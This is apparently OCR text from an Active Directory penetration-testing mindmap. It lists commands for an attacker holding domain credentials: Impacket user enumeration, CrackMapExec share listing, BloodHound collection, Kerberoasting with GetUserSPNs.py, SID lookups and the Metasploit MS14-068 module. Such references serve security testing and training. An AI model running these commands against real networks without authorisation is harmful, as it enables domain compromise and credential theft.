 got credentials
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
1 Get all users
enumerate SMB share
cme smb <ip> -u <user> -p <password> --shares
bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
bloodhound
powerview / pywerview
Got one account on the domain
find Service Principal Names that are associated
with a normal user account (Kerberoasting)
kerberoasting
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
hash found
rpcclient $> lookupnames <name>
wmic useraccount get name,sid
auxiliary/admin/kerberos/ms14_068_kerberos_
checksum
MS14-068